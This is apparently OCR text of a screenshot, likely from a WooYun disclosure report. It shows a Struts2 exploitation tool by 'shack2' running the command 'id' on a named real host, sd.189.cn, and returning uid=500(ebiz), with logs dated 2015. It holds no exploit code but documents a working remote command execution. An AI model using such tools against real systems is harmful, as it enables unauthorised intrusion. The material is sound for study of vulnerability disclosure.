 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:201411
Action: http://sd.189.cn/ju/index.action
漏洞编号
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: id 执 行
uid=500(ebiz) gid=500(ebiz) groups=500(ebiz)
获取Web信息完毕......----2015-5-31 23:59:26
正在执行命令中，请稍等片刻........----2015-5-31 23:59:28
命令执行完毕......----2015-5-31 23:59:28
正在执行命令中，请稍等片刻........----2015-6-1 0:00:09
命令执行完毕......----2015-6-1 0:00:10
www.wooyun.org
[UNKNOWN].ncube-lm ESTABLISHED